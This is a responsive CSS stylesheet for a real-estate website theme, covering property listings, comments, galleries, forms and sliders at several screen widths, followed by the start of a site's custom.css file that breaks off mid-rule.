  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -20px;
  }

  .property-grid .list-container .search-header {
    margin-left: 20px;
  }

  .property-grid .property-item {
    margin-left: 20px;
    width: 217px;
  }

  .span12 .property-grid.inspiry-shortcode .list-container {
    padding-left: 0;
  }

  .span12 .property-grid.inspiry-shortcode .property-item figure {
    width: auto;
  }

  /* Comments */
  #comments .comment .avatar {
    margin: 0 15px 15px 0;
    width: 60px;
    height: 60px;
  }

  .comment-detail-wrap {
    width: 63%;
  }

  #comments .commentlist .children .comment-detail-wrap,
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 63%;
  }

  #contact-form #commentform,
  #respond #commentform {
    padding: 30px 0;
  }

  #contact-form input[type="text"],
  #contact-form input[type="email"],
  #contact-form input[type="number"],
  #contact-form #comment,
  #respond input[type="text"],
  #respond input[type="email"],
  #respond input[type="number"],
  #respond #comment {
    width: 95%;
  }

  #respond input[type="text"] {
    width: 60%;
  }

  #respond #comment {
    width: 80%;
  }

  /* Contact Page */
  #map_canvas {
    height: 300px;
  }

  /* About Us Page */
  .services-list {
    margin: 0;
  }

  .services-list li {
    width: auto;
    margin-left: 0;
  }

  .how-we-work ol {
    margin-left: 0;
  }

  .how-we-work ol li {
    width: auto;
    margin-left: 25px;
  }

  /* Detail Page */
  #property-detail-flexslider {
    height: 250px;
  }

  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 498px;
    height: 250px;
  }

  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 5px;
    height: 37px;
  }

  #property-detail-flexslider .jcarousel-container-vertical {
    display: none !important;
    width: 60px;
  }

  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 210px;
  }

  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 3px 0 0;
    width: 49%;
  }

  #overview .property-item .wrap {
    background-color: #fff;
  }

  #overview .property-item .title {
    float: none;
    padding: 0;
    margin: 0 18px;
  }

  #overview .property-item .price {
    background: #4DC7EC;
    float: none;
    margin: 0 17px;
    padding: 0;
  }

  #overview .property-item .price span {
    margin: 0;
  }

  #overview .property-item .price .status-label {
    background: #292D2D;
    padding-left: 18px;
    padding-right: 18px;
    display: inline-block;
    margin: 0;
  }

  #overview .property-item .property-meta span {
    float: none;
    display: block;
    margin: 0;
    border: none;
    border-bottom: 1px solid #dedede;
    padding-left: 16px;
  }

  #overview .property-item .property-meta .printer-icon {
    float: none;
    border: none;
  }

  #overview .property-item .features .title {
    margin: 0;
  }

  #overview .property-item .features .arrow-bullet-list li {
    float: none;
    width: auto;
  }

  #overview .map-wrap,
  #overview .property-video {
    padding: 16px 17px;
  }

  #overview .map-wrap .play-btn,
  #overview .property-video .play-btn {
    background-size: 70% auto;
  }

  #overview .video-label {
    left: 17px;
    top: 16px;
  }

  #overview .map-label {
    right: 17px;
    top: 16px;
  }

  #overview .share-networks {
    border-bottom: none;
    margin: 0;
  }

  #overview .share-networks span {
    display: block;
    float: none;
    padding: 11px 23px 11px 0;
    border: none;
    border-bottom: 1px solid #DEDEDE;
  }

  #overview .share-networks .share-label {
    margin: -1px -1px 0;
  }

  #overview .share-networks .agent-detail {
    padding: 16px 17px;
  }

  #overview .left-box figure {
    margin-right: 27px;
  }

  #overview .contacts-list {
    width: 48.2%;
    margin-right: 22px;
  }

  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 95.6%;
  }

  /* Contact Page */
  .contact-details address {
    margin-bottom: 0;
  }

  /* Gallery Template */
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -30px;
  }

  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 30px;
  }

  .gallery-2-columns .gallery-item {
    width: 204px;
  }

  .gallery-3-columns .gallery-item {
    width: 204px;
  }

  .gallery-4-columns .gallery-item {
    width: 204px;
  }

  /* dsIDX Styles */
  #dsidx.dsidx-results .dsidx-paging-control {
    float: none;
    margin-bottom: 10px;
  }

  #dsidx.dsidx-results .dsidx-sorting-control {
    text-align: left;
  }

  #dsidx-listings .dsidx-media .dsidx-photo {
    position: static;
    left: auto;
    top: auto;
  }

  #dsidx-listings .dsidx-primary-data,
  #dsidx-listings .dsidx-secondary-data {
    float: none;
    clear: both;
    padding-left: 0;
  }

  #dsidx-listings .dsidx-primary-data {
    width: auto;
  }

  #dsidx-listings .dsidx-secondary-data div {
    width: 42%;
  }

  /* Similar Properties on Property Detail Page */
  .detail .listing-layout {
    margin-bottom: 35px;
  }

  .detail .list-container {
    padding: 10px 20px 22px;
  }

  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }

  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 218px;
    min-height: 330px;
  }

  /* Submit Property Template */
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 96%;
  }

  .submit-form .selectwrap input[type="text"] {
    width: 91%;
  }

  .submit-form .form-option {
    margin-bottom: 10px;
  }

  .submit-form .features-checkboxes li {
    margin: 0 0 8px 0;
    float: left;
    width: 50%;
  }

  .submit-form .form-options-container {
    margin-left: 0px;
  }

  .submit-form .form-options-container .form-option {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-left: 0;
  }

  .submit-form .form-options-container input[type="text"] {
    width: 96%;
  }

  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 91%;
  }

  .submit-form .form-options-container .full {
    float: none;
    width: 100%;
  }

  .submit-form .form-options-container .full input[type="text"] {
    width: 96%;
  }

  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 91%;
  }

  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 145px;
    height: 145px;
  }

  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 145px;
    height: 145px;
  }

  .submit-form .sortable-placeholder a,
  .submit-form .gallery-thumb a {
    font-size: 22px;
  }

  /* Login & Register */
  .login-register .inner-wrapper {
    padding: 40px 50px 25px;
  }

  .login-register .real-btn {
    margin-bottom: 15px;
  }

  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 85%;
  }

  /* My Properties */
  .my-property {
    padding: 20px 0;
  }

  .my-property .cell {
    float: none;
    height: auto;
    padding: 10px;
    text-align: center;
  }

  .my-property .cell h5 {
    height: auto;
    line-height: 20px;
    overflow: auto;
    margin: 0;
  }

  .my-property .property-thumb {
    width: auto;
  }

  .border-right {
    border-right: none;
  }

  .my-property .img {
    width: auto;
  }

  .my-property .title,
  .my-property .pdate,
  .my-property .user,
  .my-property .name,
  .my-property .status {

    width: 100%;
  }

  .my-property .title h5,
  .my-property .pdate h5,
  .my-property .user h5,
  .my-property .name h5,
  .my-property .status h5 {
    text-align: center;
  }

  .my-property .property-title {
    width: auto;
    border-right: none;
  }

  .my-property .property-title h5 {
    text-align: center;
  }

  .my-property .property-date {
    width: auto;
  }

  .my-property .property-publish-status {
    border-right: none;
    border-left: none;
    width: auto;
  }

  .my-property .property-payment {
    border-right: none;
    width: auto;
  }

  .my-property .property-payment img {
    vertical-align: middle;
  }

  .my-property .property-controls {
    width: auto;
    float: none;
    text-align: center;
  }

  .my-property .property-controls a {
    border-bottom: none;
  }

  /* property detail slider variation 2 */
  #property-slider-two-wrapper {
    background-color: transparent;
  }

  #property-slider-two {
    min-height: 220px;
  }

  #property-carousel-two {
    padding: 0 50px;
  }

  /* Home Recent Blog Posts */
  .home-recent-posts article {
    padding-bottom: 20px;
    border-bottom: 1px solid #dedede;
    margin-bottom: 30px;
  }

  .home-recent-posts article:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
  }

  /* Login Modal Fixes */
  .forms-modal {
    width: auto;
    margin: auto;
  }

  /* Property Attachments */
  #overview .attachments-wrap {
    padding: 16px 17px;
  }

  #overview .attachments-list li {
    float: none;
    width: auto;
    padding-right: 10px;
  }

  /* dsIDXpress Search Widget on Homepage */
  #home-idx-search h3.home-widget-label {
    position: relative;
    top: 0;
  }

  #home-idx-search .dsidx-search-widget select {
    width: 100% !important;
    display: block;
  }

  #home-idx-search .dsidx-search-widget label {
    display: block;
    margin: 5px 0;
  }

  #home-idx-search .dsidx-search-widget input[type=text] {
    display: block;
    width: 100% !important;
    box-sizing: border-box;
    height: 28px;
  }

  #home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
    width: 48% !important;
    margin-right: 5px;
    display: inline-block;
  }

  #home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft,
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds,
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
    width: 100% !important;
  }

  #home-idx-search .dsidx-search-widget input[type=text]#idx-q-PriceMax {
    margin-right: 0;
  }

  #home-idx-search .dsidx-search-widget .dsidx-search-button .submit {
    padding: 10px 15px;
  }

  /*  User Profile Related Styles */
  .user-profile-img-wrapper #user-profile-img {
    float: none;
    margin: 0 15px 15px 0;
  }

  .user-profile-img-wrapper br {
    display: none;
  }

  .user-profile-img-wrapper .real-btn {
    margin-right: 8px;
  }

  /* Mortgage Calculator Widget */
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 95%;
  }

  /* News or Blog page */
  .format-icon {
    display: none;
  }

  /*
   *  Floor Plans
   */
  .floor-plans .floor-plan-title {
    border: none;
    position: relative;
  }

  .floor-plans .floor-plan-title .fa {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
    text-align: center;
    background-color: #586162;
    color: #fff;
    margin: 0;
    padding: 4px 10px;
  }

  .floor-plans .floor-plan-title h3 {
    float: none;
    text-align: center;
    font-weight: bold;
    margin: 5px 0;
  }

  .floor-plans .floor-plan-meta {
    float: none;
    text-align: center;
  }

  .floor-plans .floor-plan-meta div {
    float: none;
    display: inline-block;
    margin: 0 10px;
  }

  .floor-plans .floor-plan-content {
    border: none;
    background-color: #fafafa;
  }

  .floor-plans .floor-plan-content .floor-plan-desc {
    color: #71797a;
  }
}

@media (max-width: 499px) {

  /* Remove Slider Navigation for Smaller Screen. */
  .flex-direction-nav {
    display: none;
  }

  .jcarousel-clip {
    height: 210px;
  }
 
  /* Page Head */
  .page-head {
    padding-top: 15px;
  }

  .container {
    width: 440px;
  }

  /* Google Listing Map */
  #listing-map {
    height: 350px;
  }

  /* Advance Search */
  .advance-search .as-form-wrap {
    width: 378px;
  }

  .advance-search .option-bar.small,
  .advance-search .option-bar.large {
    width: 178px;
  }

  /* Property Items */
  .property-items .span6 {
    width: 396px;
  }

  .property-items .property-meta {
    margin: 0 -10px 0;
    padding: 0 10px;
  }

  .property-items .property-meta span {
    border-right: none;
    border-bottom: 1px solid #DEDEDE;
    margin-right: 0;
    padding-right: 0;
    width: 100%;
  }

  .property-item figure {
    float: none;
    width: auto;
    margin-bottom: 0;
  }

  .property-item figure img {
    width: 100%;
  }

  .property-item .detail {
    float: none;
    width: auto;
    padding: 0;
    min-height: inherit;
  }

  .property-item .price {
    padding: 10px;
    margin: 0 0 10px;
  }

  /* Featured Properties Carousel */
  .es-carousel-wrapper {
    margin-bottom: 0;
  }

  .es-carousel-wrapper ul li {
    width: 154px !important;
    margin-right: 30px !important;
  }

  /* Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 30px;
    padding-right: 30px;
  }

  .brands-carousel ul.brands-carousel-list li {
    width: 180px;
    /* 180px  */
    margin: 3px !important;
  }

  .sidebar .widget {
    margin-left: auto;
    margin-right: auto;
    width: 440px;
  }

  /* Search Widget */
  .widget #searchform {
    width: 398px;
  }

  .widget #s {
    width: 360px;
  }

  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 386px;
  }

  .widget.calculator #payment {
    width: 382px;
  }

  /* Advance Search Widget */
  .widget.advance-search .option-bar.large,
  .widget.advance-search .option-bar.small {
    width: 46%;
  }

  /* Featured Properties Widget */
  ul.featured-properties li {
    width: 180px;
    margin-left: 27px;
  }

  /* Agent Listing Detail Page */
  .listing-layout .about-agent.agent-single .agent-pic {
    margin-bottom: 10px;
  }

  .listing-layout .follow-agent {
    margin-top: 10px;
  }

  .listing-layout .property-item figure {
    margin: 0;
  }

  .listing-layout .property-item .detail {
    width: auto;
  }

  .listing-layout .property-item .price {
    margin: 0 0 10px;
  }

  .listing-layout .property-item .property-meta {
    margin: 0 -10px 0;
    padding: 0 10px;
    width: auto;
  }

  .listing-layout .property-item .property-meta span {
    border-right: none;
    border-bottom: 1px solid #DEDEDE;
    margin-right: 0;
    padding-right: 0;
    width: 100%;
  }

  .listing-layout .property-item .property-meta span:last-of-type {
    border-bottom: none;
  }

  .span12 .listing-layout .property-item figure {
    width: auto;
  }

  .span12 .listing-layout .property-item .detail {
    width: auto;
  }

  .more-details {
    margin-bottom: 15px;
  }

  /* Property Grid View Page */
  .property-grid .property-item {
    width: 187px;
  }

  .property-grid .property-item figure {
    width: 187px;
  }

  /* Blog Page */
  .format-icon {
    display: none;
  }

  .listing-slider .flex-direction-nav a {
    height: 42px;
    width: 25px;
  }

  /* Comments */
  #comments .comment .avatar {
    margin: 10px 10px 10px 0;
    width: 80px;
    height: 80px;
    float: none;
  }

  .comment-detail-wrap,
  #comments .commentlist .children .comment-detail-wrap,
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    border: none;
    padding: 0;
    width: 100%;
  }

  .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-2 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-3 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-4 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-5 .comment-detail-wrap .comment-detail-wrap-arrow {
    display: none;
  }

  /* Contact Page */
  #contact-form input[type="text"],
  #contact-form #comment {
    width: 97%;
  }

  #map_canvas {
    height: 250px;
  }

  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: 0px;
  }

  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 0px;
  }

  .gallery-2-columns .gallery-item {
    width: 378px;
  }

  .gallery-3-columns .gallery-item {
    width: 378px;
  }

  .gallery-4-columns .gallery-item {
    width: 378px;
  }

  /* Detail Page */
  #property-detail-flexslider {
    width: 438px;
    height: 220px;
  }

  #property-detail-flexslider .flex-direction-nav {
    display: block;
  }

  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 438px;
    height: 220px;
  }

  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 5px;
    height: 31px;
  }

  #property-detail-flexslider .jcarousel-container-vertical {
    width: 50px;
    display: none !important;
  }

  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 180px;
  }

  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 2px 0 1px;
  }

  #overview .contacts-list {
    width: 99.5%;
  }

  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 94.4%;
  }

  /* dsIDX Styles */
  #dsidx-listings .dsidx-secondary-data div {
    width: auto;
    float: none;
  }

  #dsidx-listings .dsidx-address {
    display: block;
  }

  #dsidx-listings .dsidx-price {
    float: none;
    padding-left: 10px;
  }

  #dsidx ul.dsidx-tabs,
  body.dsidx ul.dsidx-tabs {
    height: auto;
    padding: 0;
    margin: 0;
  }

  #dsidx ul.dsidx-tabs li.dsidx-tab,
  body.dsidx ul.dsidx-tabs li.dsidx-tab {
    float: none;
    margin: 0;
    padding: 0;
    border-radius: 0;
  }

  #dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
    width: auto;
  }

  /* Making reCAPTCHA Responsive */
  #recaptcha_area .recaptchatable #recaptcha_image {
    margin: 0 !important;
    width: 230px !important;
  }

  #recaptcha_area .recaptchatable a {
    color: #8b9293;
  }

  #recaptcha_area .recaptchatable a:hover {
    color: #df5400;
  }

  #recaptcha_area .recaptchatable .recaptcha_r1_c1,
  #recaptcha_area .recaptchatable .recaptcha_r2_c2,
  #recaptcha_area .recaptchatable .recaptcha_r3_c1,
  #recaptcha_area .recaptchatable .recaptcha_r3_c2,
  #recaptcha_area .recaptchatable .recaptcha_r7_c1,
  #recaptcha_area .recaptchatable .recaptcha_r8_c1,
  #recaptcha_area .recaptchatable .recaptcha_r3_c3,
  #recaptcha_area .recaptchatable .recaptcha_r2_c1,
  #recaptcha_area .recaptchatable .recaptcha_r4_c1,
  #recaptcha_area .recaptchatable .recaptcha_r4_c2,
  #recaptcha_area .recaptchatable .recaptcha_r4_c4,
  #recaptcha_area .recaptchatable .recaptcha_image_cell {
    background: none !important;
  }

  /* Similar Properties on Property Detail Page */
  .detail .list-container {
    padding: 10px 20px;
  }

  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }

  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 187px;
    min-height: 330px;
  }

  /* Submit Property Template */
  .submit-form .selectwrap input[type="text"] {
    width: 90%;
  }

  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 90%;
  }

  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 90%;
  }

  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }

  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 128px;
    height: 128px;
    margin: 0 0 5px 5px;
  }

  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 128px;
    height: 128px;
  }

  /* Login & Register */
  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 95%;
  }

  /* property detail slider variation 2 */
  #property-slider-two {
    min-height: 200px;
  }

  #property-carousel-two {
    padding: 0 20px;
  }

  #property-carousel-two .flex-direction-nav {
    display: block;
  }

  /* Mortgage Calculator Widget */
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 95%;
  }
}

@media (max-width: 439px) {

  /* Page Head */
  .page-head {
    padding-top: 5px;
  }

  .container {
    width: 280px;
  }

  .sidebar .widget {
    width: 280px;
  }

  /* Advance Search */
  .advance-search .search-heading {
    padding-right: 15px;
  }

  .advance-search .as-form-wrap {
    width: 240px;
  }

  .advance-search .option-bar.small,
  .advance-search .option-bar.large {
    width: 240px;
  }

  .advance-search .real-btn {
    margin-top: 10px;
  }

  .advance-search .more-options-wrapper .option-bar {
    float: none;
  }

  /* Property Items */
  .property-items {
    border-bottom: 1px solid #dedede;
  }

  .property-items .span6 {
    width: auto;
  }

  .property-items .narrative {
    padding-left: 10px;
    padding-right: 10px;
  }

  .property-items .property-meta {
    border-bottom: 1px solid #dedede;
  }

  .property-item {
    margin-bottom: 30px;
    border: none;
  }

  .property-items-container .property-item:first-child {
    border-top: 1px solid #dedede;
  }

  /* Featured Properties Carousel */
  /* Partners Carousel */
  /* .brands-carousel .jcarousel-container-horizontal {
    padding-left: 50px;
    padding-right: 50px;
  } */

  /* Widgets */
  .widget.quick-links ul li {
    width: 100%;
  }

  /* Search Widget */
  .widget #searchform {
    width: 238px;
  }

  .widget #s {
    width: 200px;
  }

  /* Advance Search Widget */
  .widget.calculator .option-bar.large,
  .widget.calculator .option-bar.small,
  .widget.advance-search .option-bar.large,
  .widget.advance-search .option-bar.small {
    width: 94%;
  }

  .widget.calculator .real-btn,
  .widget.advance-search .real-btn {
    margin-top: 10px;
  }

  .widget.calculator .more-options-wrapper .option-bar,
  .widget.advance-search .more-options-wrapper .option-bar {
    float: none;
    margin-top: 15px;
  }

  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 226px;
  }

  .widget.calculator #payment {
    width: 222px;
  }

  /* Featured Properties Widget */
  ul.featured-properties {
    width: 237px;
    margin: auto;
  }

  ul.featured-properties li {
    float: none;
    width: 237px;
    margin-left: 0px;
  }

  /* Agent Listing Detail Page */
  .listing-layout .about-agent {
    border: none;
    padding: 0;
    margin-bottom: 40px;
    border-bottom: 1px solid #DEDEDE;
  }

  .listing-layout .about-agent .social_networks {
    float: none;
    margin-left: 4px;
    text-align: center;
  }

  .listing-layout .about-agent .social_networks li a {
    width: 46.8px;
  }

  .listing-layout .about-agent .real-btn {
    display: block;
    float: none;
  }

  .listing-layout .follow-agent {
    border-top: none;
    margin: 10px 0 0;
  }

  .listing-layout .property-by .title-heading {
    line-height: 40px;
  }

  .listing-layout .property-item {
    padding: 20px 0 0;
  }

  .listing-layout .property-item .property-meta {
    border: 1px solid #dedede;
    margin: 0;
  }

  .listing-layout .property-item .detail {
    width: auto;
  }

  .listing-layout .property-item figure {
    margin: 0;
    width: 100%;
  }

  .listing-layout .property-item .price {
    margin: 0 0 10px 0;
    padding: 8px 10px;
  }

  /* Property Grid View Page */
  .property-grid .list-container {
    width: 236px;
    margin: 0 auto;
  }

  .property-grid .property-item {
    padding-top: 0;
    border: none;
    width: auto;
    margin-left: 0;
    min-height: 100%;
  }

  .property-grid .property-item figure {
    width: auto;
    margin: 0 auto 18px;
  }

  /* Blog */
  blockquote {
    margin: 0 0 30px;
  }

  .post-meta span {
    display: block;
  }

  .post-meta span.author-link {
    display: inline-block;
  }

  .post-meta .date {
    display: inline-block;
    border-right: 0;
  }

  /* Comments */
  .comment-detail-wrap {
    width: 100%;
  }

  #respond #comment,
  #respond input[type="text"] {
    width: 94%;
  }

  /* Contact Page */
  .contact-page .inner-wrapper {
    padding: 20px;
  }

  .contact-page .contact-form {
    padding: 0;
  }

  #contact-form input[type="text"],
  #contact-form #comment {
    width: 94%;
  }

  #map_canvas {
    height: 180px;
  }

  .contact-details {
    padding: 0 5px;
  }

  /* Gallery Template */
  #gallery-container {
    padding: 15px;
  }

  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns,
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 0;
  }

  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    width: auto;
  }

  #gallery-container .gallery-item img {
    width: 100%;
  }

  /* Detail Page */
  #property-detail-flexslider {
    width: 278px;
    height: 139px;
  }

  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 278px;
    height: 139px;
  }

  #property-detail-flexslider .jcarousel-container-vertical {
    width: 40px;
    padding-bottom: 0;
    display: none !important;
  }

  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 108px;
  }

  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    height: 23px;
    margin-top: -3px;
  }

  #overview #map_canvas {
    height: 200px;
  }

  #overview .property-item {
    width: auto;
  }

  #overview .property-item .title {
    margin: 10px 18px;
    line-height: 26px;
  }

  #overview .property-item .price .status-label,
  #overview .property-item .price span {
    display: block;
    margin: 0;
  }

  #overview .left-box figure {
    float: none;
    margin: 0 0 20px;
  }

  #overview .left-box figure img {
    width: 99%;
  }

  #overview .contacts-list {
    width: 99%;
    margin-bottom: 20px;
  }

  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 91.9%;
  }

  /* Similar Properties on Property Detail Page */
  .detail .list-container h3 {
    margin: 0 0 2px 0px;
  }

  .detail .property-grid .property-item {
    margin-left: 0;
    width: auto;
    min-height: 330px;
  }

  /* Submit Property Template
  -----------------------------------------------------------------------------------*/
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 93%;
  }

  .submit-form .selectwrap input[type="text"] {
    width: 83%;
  }

  .submit-form .features-checkboxes li {
    float: none;
    width: 100%;
  }

  .submit-form .form-options-container input[type="text"] {
    width: 93%;
  }

  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 83%;
  }

  .submit-form .form-options-container .full {
    float: none;
    width: 100%;
  }

  .submit-form .form-options-container .full input[type="text"] {
    width: 93%;
  }

  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 83%;
  }

  .submit-form .form-option.checkbox-option label {
    width: 92%;
    margin-left: 4px;
  }

  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 114px;
    height: 114px;
  }

  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 114px;
    height: 114px;
  }

  .submit-form .inspiry-detail {
    border-top: 1px solid #e0e0e0;
  }

  .submit-form .inspiry-detail.labels {
    display: none;
  }

  .submit-form .inspiry-detail .inspiry-detail-control {
    width: 100%;
    float: none;
    margin: 10px 0;
    text-align: center;
  }

  .submit-form .inspiry-detail .inspiry-detail-title {
    width: 100%;
    float: none;
    margin: 5px 0;
  }

  .submit-form .inspiry-detail .inspiry-detail-value {
    width: 100%;
    float: none;
    margin: 5px 0;
  }

  .submit-form .detail-placeholder {
    height: 166px;
  }

  .submit-form .inspiry-details-wrapper .fa {
    font-size: 18px;
    position: static;
    top: auto;
  }

  /* Login & Register */
  .login-register .inner-wrapper {
    padding: 20px 25px 20px;
  }

  /* Property detail slider variation 2 */
  #property-slider-two {
    min-height: 0;
  }

  #property-carousel-two {
    display: none;
  }

  #property-carousel-two .flex-direction-nav {
    display: none;
  }

  /* Found properties */
  .search-header .properties-count {
    float: none;
    margin: 5px auto 15px;
    text-align: center;
  }

  .property-grid .list-container .search-header {
    margin-left: 0;
  }

  /* Properties sort controls */
  .sort-controls {
    text-align: center;
  }
}

@media (max-width: 279px) {

  #overview .property-video,
  .advance-search .search-heading .icon-search,
  .advance-search .search-heading:hover .icon-search,
  .flexslider {
    display: none;
  }

  .advance-search .search-heading {
    padding: 0 11px;
    font-size: 15px;
  }

  #footer {
    padding: 0 10px;
  }

  .container {
    width: auto;
  }

  .main {
    border: none;
  }

  .sidebar .widget {
    width: auto;
  }

  /* Advance Search */
  .advance-search .as-form-wrap {
    width: 200px;
  }

  /* Search Widget */
  .widget {
    border-left: none;
    border-right: none;
  }

  .widget #searchform {
    width: 200px;
  }

  .widget #s {
    width: 162px;
  }

  /* Advance Search Widget */
  .widget.calculator .as-form-wrap,
  .widget.advance-search .as-form-wrap {
    padding: 17px 12px;
    width: auto;
  }

  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 185px;
  }

  .widget.calculator #payment {
    width: 181px;
  }

  /* Featured Properties Widget */
  .featured-properties ul {
    width: 180px;
    margin: auto;
  }

  .featured-properties ul li {
    width: 180px;
    margin: 0 0 20px;
  }

  /* Property Grid View Page */
  .list-container {
    padding: 25px 11px;
  }

  .property-grid .list-container {
    width: 200px;
    padding: 25px 11px;
  }

  /* Contact Page Styles */
  .contact-page .contact-form {
    width: 180px;
    margin: auto;
  }

  .contact-page .inner-wrapper {
    padding: 0;
  }

  /* Similar Properties on Property Detail Page */
  .detail .list-container h3 {
    margin: 0 0 2px 0px;
  }

  .detail .property-grid .property-item {
    min-height: 310px;
  }

  /* Detail Page */
  #property-detail-flexslider {
    width: 240px;
    height: 120px;
  }

  #property-detail-flexslider .flex-direction-nav {
    display: block;
  }

  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 240px;
    height: 120px;
  }

  #property-detail-flexslider .jcarousel-container-vertical {
    display: none !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://litolao.com/public/css/custom.css?ver=2.6.1
body_size: 9018
content:
/* Custom CSS File for Buyers to Modify */
.modal-body {
		max-height: 55vh;
}
.padding0{
	padding:0 !important;
}
.padding-bt{
	padding: 20px 0;
}
.padding-t{
	padding-top: 20px;
}
.padding-b{
	padding-bottom: 20px;
}
.padding-left{
	padding-left:0 !important;
}
.padding-right{
	padding-right:0 !important;
}
.margin-auto{
    margin:auto;
    float:none;
}
.margin-t{
    margin-top: 20px;
}
.margin-b{
    margin-bottom: 20px;
}
.margin-tb{
    margin:40px 0;
}
.margin-left{
    margin-left:0 !important;
}
ul.message-dropdown{

    left: 195px;
    top: 0;
}
.featured-properties li figure img{
    display: block;
    width: 244px;
    height: 163px;
}
#flip:hover i{
    transition: 0.9s;
    transform: rotateY(180deg);
}
#fixedlogo {
    right: 0;
    z-index: 999;
    position: fixed;
    top: 15px;
    width: 88px;
}

#overview .share-networks span{
    position:relative;
}
#overview .share-networks span#fb .fb-share-button{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
}
#signup-content #noemail-tips li{
    display:block;
}
span#fb a.share {
    color: #dc7d44;
}
#main #editor{
    border:none;
}
.form-group label span{
    color:#d63c3c;
}
.form-group input {
    width: 98%;
}
.form-group textarea {
    width: 98%;
    height: 100px;
}
button.btn-signup{
	width:100%;
}
button.btn-signup h4{
	margin: 2px 0;
}
input.gimme-site,
input.just-username{
	width:15px;
	margin-top: 0;
}
label{
	margin:10px 0;
}
.side-border{
	min-height: 42px;
    max-height: 200px;
    overflow: auto;
    padding: 10px 5px;
    border: 1px solid #ddd;
    background-color: #fdfdfd;
}
.of-uploaded-image img{
    max-width: 140px;
    width: 100%;
}
#profile-change #btnup{
    left: 20px;
}
#profile-change{
    position:relative;
}
.nav-tabs {
    border-bottom: none;
}
.navbar-nav>li>.dropdown-menu{
	position:relative;
    background-color: #fff;
    width: 100%;

}
.nav-tabs > li.active a{
	fill: #df5400;
}
.dropdown-menu{
	left:0.5px;
}
.contact-details address{
	position:relative;
}
.contact-details address i{
